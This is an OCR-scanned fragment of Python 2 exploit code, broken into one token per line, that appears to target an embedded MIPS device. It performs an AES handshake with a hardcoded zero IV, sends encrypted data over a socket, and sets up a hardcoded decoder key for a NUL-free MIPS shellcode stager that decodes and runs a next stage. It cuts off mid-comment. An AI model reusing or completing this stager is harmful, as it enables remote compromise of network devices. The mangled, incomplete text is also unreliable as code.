
rnd 
=
 data
[
16
:
]
aes2 
=
 AES
.
new
(
aesk0_d
,
 mode
,
IV
=
"\x00"
*
16
)
pkt_c 
=
 aes2
.
encrypt
(
rnd
)
print
"[>] sending back crypted random 
data"
s
.
send
(
pkt_c
)
# Once upon a time.. 
d 
=
"A"
# hardcoded decoder_key, this one is 
'safe' for the current stager
decoder_key 
=
0x1337babf
# NUL-free mips code which decodes the 
next stage,
# flushes the d-cache, and branches 